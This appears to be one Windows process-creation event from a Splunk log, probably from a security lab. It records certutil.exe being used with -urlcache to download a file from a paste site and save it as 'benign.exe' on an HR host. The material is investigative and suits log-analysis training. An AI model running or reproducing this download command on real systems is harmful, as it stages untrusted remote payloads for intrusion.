 i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json